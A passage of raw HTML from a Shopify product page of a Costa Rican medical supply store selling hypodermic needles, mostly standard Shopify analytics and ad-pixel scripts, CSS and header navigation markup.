Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2715.0,"currencyCode":"CRC"},"product":{"title":"Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades","vendor":"Yire Medica HP.S.A","id":"6605695320226","untranslatedTitle":"Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades","url":"\/products\/aguja-nipro-20x1-1-2-cj100","type":""},"id":"46935041868027","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299"},"sku":"AH-2038","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2715.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Aguja Hipodérmica – 20G x 1½\\\" - Caja de 100 unidades\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"6605695320226\",\"untranslatedTitle\":\"Aguja Hipodérmica – 20G x 1½\\\" - Caja de 100 unidades\",\"url\":\"\/products\/aguja-nipro-20x1-1-2-cj100\",\"type\":\"\"},\"id\":\"46935041868027\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299\"},\"sku\":\"AH-2038\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":6605695320226,"gid":"gid:\/\/shopify\/Product\/6605695320226","vendor":"Yire Medica HP.S.A","type":"","handle":"aguja-nipro-20x1-1-2-cj100","variants":[{"id":46935041868027,"price":271500,"name":"Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades","public_title":null,"sku":"AH-2038"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6605695320226,"requestId":"8365af54-0501-4e05-8d7e-0e842406a6e0-1768733001"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"180e218b-0f92-49de-b309-ce6317e421e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6605695320226,"requestId":"8365af54-0501-4e05-8d7e-0e842406a6e0-1768733001","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46935041868027,"productId":6605695320226,"productGid":"gid:\/\/shopify\/Product\/6605695320226","name":"Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades","price":"2715.00","sku":"AH-2038","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46935041868027,"productId":6605695320226,"productGid":"gid:\/\/shopify\/Product\/6605695320226","name":"Aguja Hipodérmica – 20G x 1½\" - Caja de 100 unidades","price":"2715.00","sku":"AH-2038","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/aguja-nipro-20x1-1-2-cj100"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
